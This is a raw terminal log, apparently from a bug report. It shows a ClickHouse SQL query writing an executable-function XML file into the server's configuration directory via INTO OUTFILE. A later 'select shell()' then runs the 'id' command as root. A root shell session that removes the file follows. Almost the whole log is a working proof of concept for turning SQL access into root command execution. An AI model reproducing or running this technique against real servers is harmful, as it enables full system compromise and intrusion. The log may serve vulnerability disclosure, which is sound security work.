 snakedeMac-mini.local :) select '<functions>
    <function>
        <type>executable</type>
        <name>shell</name>
        <return_type>String</return_type>
        <format>raw</format>
        <command>id</command>
        <execute_direct>0</execute_direct>
      ^I<lifetime>1</lifetime>
    </function>
</functions>' into outfile '/etc/clickhouse-server/shell_function.xml' TRUNCATE format raw
SELECT '<functions>\n    <function>\n        <type>executable</type>\n        <name>shell</name>\n        <return_type>String</return_type>\n        <format>raw</format>\n
 <command>id</command>\n        <execute_direct>0</execute_direct>\n      \t<lifetime>1</lifetime>\n    </function>\n</functions>'
INTO OUTFILE '/etc/clickhouse-server/shell_function.xml' TRUNCATE
FORMAT raw
Query id: 9f658114-fa7f-4f24-b8f7-8fb6dcf9f774
1 row in set. Elapsed: 0.001 sec.
snakedeMac-mini.local :) select shell()
SELECT shell()
Query id: 68545cf4-ee91-4fb5-92e9-3714c17441f0
shell()
1. │ uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(admin),
33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.a
pple.access_remote_ae),701(com.apple.sharepoint.group.1) │
su
sh-3.2# rm test*
rm: test*: No such file or directory
sh-3.2# ls
config.d                config.xml              shell_function.xml      users.d                 users.xml
sh-3.2# rm shell*
sh-3.2# ls
config.d        config.xml      users.d         users.xml
sh-3.2# ls
config.d                config.xml              shell_function.xml      users.d                 users.xml
sh-3.2#